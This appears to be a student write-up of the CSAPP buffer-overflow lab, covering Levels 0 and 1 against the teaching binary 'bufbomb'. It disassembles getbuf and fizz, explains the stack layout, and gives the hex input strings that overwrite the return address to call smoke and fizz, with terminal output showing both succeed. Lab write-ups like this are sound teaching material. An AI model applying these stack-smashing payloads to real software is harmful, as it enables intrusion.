 首先 反汇编 得到汇编代码
缓冲区溢出
搜索
Level 0 Candle
目标是通过缓冲区溢出覆盖返回地址为smoke函数的地址，跳到smoke函数执行。
进入调试，首先找到函数smoke的地址
1 gdb bufbomb
2 (gdb) p/x &smoke
3 $1 = 0x8048e20
查看getbuf的源码
1 08048fe0 <getbuf>:
2 8048fe0: 55 push %ebp
3 8048fe1: 89 e5 mov %esp,%ebp
4 8048fe3: 83 ec 18 sub $0x18,%esp
5 8048fe6: 8d 45 f4 lea -0xc(%ebp),%eax
6 8048fe9: 89 04 24 mov %eax,(%esp)
7 8048fec: e8 6f fe ff ff call 8048e60 <Gets>
8 8048ff1: b8 01 00 00 00 mov $0x1,%eax
9 8048ff6: c9 leave
10 8048ff7: c3 ret
11 8048ff8: 90 nop
12 8048ff9: 8d b4 26 00 00 00 00 lea 0x0(%esi,%eiz,1),%esi
对代码分析如下：
• 首先压栈栈底，然后初始化新栈空间，分配了24个字节
• eax = %ebp-12,即给要存的字符串留了12字节空间，在栈底，然后将这个位置起始位置即eax放入栈顶的内存中，作为调用 Gets函
数 的参数，未来Gets函数通过这个参数（即指针）向%ebp-12地址中写不超过12字节的字符，其中以'\0'结尾。
• 那么目前的栈结构如下
8
ret 地址 old %ebp
ebp
0
存字符串
-8
存字符串
-16
%ebp -12
esp
-24
CSDN @AlwaysDayOne
故可以构造字符串长度为12+4+4=20字节的字符串输入，最后4位是smoke的地址0x8048e20即可。
1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 20 8e 04 08
然后将这个值放入exploit.txt中，转化为exploit-raw.txt后执行查看结果。
1 ./sendstring <exploit.txt> exploit-raw.txt
2 ./bufbomb -t SA22011xxx < exploit-raw.txt
root@VM5817- :/home/ubuntu/桌面/CSAPPLab3# ./bufbomb -t SA22011 < exploit
-raw.txt
Team: SA22011
Cookie: 0x3c7af209
Type string:Smoke!: You called smoke()
NICE JOB!
Sent validation information to grading server
root@VM5817-guxiangjun:/home/ubuntu/桌面/CSAPPLab3#
CSDN @AlwaysDayOne
Level 1 Sparkler
目标是通过缓冲区溢出覆盖返回地址为fizz函数的地址，跳到fizz函数执行。但比Leverl0的区别在于fizz函数有一个入参，所以是“返
回”到该函数并传送参数cookie，cookie是学号生成的。
首先生成cookie
1 ./makecookie SA22011xxx
2 0x3c7af209
查看一下fizz的地址和内容在反汇编的文件中：
1 08048dc0 <fizz>:
2 ......08048dc0 <fizz>:
3 8048dc0: 55 push %ebp
4 8048dc1: 89 e5 mov %esp,%ebp
5 8048dc3: 53 push %ebx
6 8048dc4: 83 ec 14 sub $0x14,%esp
7 8048dc7: 8b 5d 08 mov 0x8(%ebp),%ebx
8 8048dca: c7 04 24 01 00 00 00 movl $0x1,(%esp)
9 8048dd1: e8 ca fb ff ff call 80489a0 <entry_check>
10 8048dd6: 3b 1d cc a1 04 08 cmp 0x804a1cc,%ebx
11 8048ddc: 74 22 je 8048e00 <fizz+0x40>
12 8048dde: 89 5c 24 04 mov %ebx,0x4(%esp)
13 8048de2: c7 04 24 98 98 04 08 movl $0x8049898,(%esp)
14 8048de9: e8 76 f9 ff ff call 8048764 <printf@plt>
15 8048dee: c7 04 24 00 00 00 00 movl $0x0,(%esp)
16 8048df5: e8 aa f9 ff ff call 80487a4 <exit@plt>
17 8048dfa: 8d b6 00 00 00 00 lea 0x0(%esi),%esi
18 8048e00: 89 5c 24 04 mov %ebx,0x4(%esp)
19 8048e04: c7 04 24 29 9a 04 08 movl $0x8049a29,(%esp)
20 8048e0b: e8 54 f9 ff ff call 8048764 <printf@plt>
21 8048e10: c7 04 24 01 00 00 00 movl $0x1,(%esp)
22 8048e17: e8 c4 fc ff ff call 8048ae0 <validate>
23 8048e1c: eb d0 jmp 8048dee <fizz+0x2e>
24 8048e1e: 89 f6 mov %esi,%esi
分析fizz中处理逻辑如下：
• 进入fizz后将%ebp压栈，也就是ebp-=4，并把旧值压栈，分配新的栈顶更新，然后压栈被调用者保存寄存器ebx中值方便后面使用
ebx，分配20字节空间为新的栈空间。
• 将ebp+8处的输入参数放入ebx中，而这个输入参数就是要输入的cookie，这个参数比较是否是正确的。
因此，和smoke函数的处理方式一样，覆盖ret地址后，注意的是这个cookie参数还要存在地址中，而行的ebp+8将提取这个cookie。
重要的是，当Gets函数去访问的返回地址被修改为08048dc0后，此时ebp在Level0中的图的8位置了进入了fizz函数，然后执行压栈ebp操
作，所以Level0中的图的8位置是在fizz函数执行时的返回地址，那么输入参数应该是在12位置，而这个位置相对于在Gets函数中原来要
覆盖的ret位置中间间隔了4字节。所以可以构造28字节的字符串：
1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 c0 8d 04 08 00 00 00 00 09 f2 7a 3c
然后将这个值放入exploit.txt中，转化为exploit-raw.txt后执行查看结果。
1 ./sendstring <exploit.txt> exploit-raw.txt
2 ./bufbomb -t SA22011056 < exploit-raw.txt
注意一点，学号按照小端的顺序存放
root@VM5817- :/home/ubuntu/桌面/CSAPPLab3# ./bufbomb -t SA22011 < exploit
-raw.txt
Team: SA22011
Cookie: 0x3c7af209
Type string:Fizz!: You called fizz(0x3c7af209)
NICE JOB!
Sent validation information to grading server
CSDN @AlwaysDayOne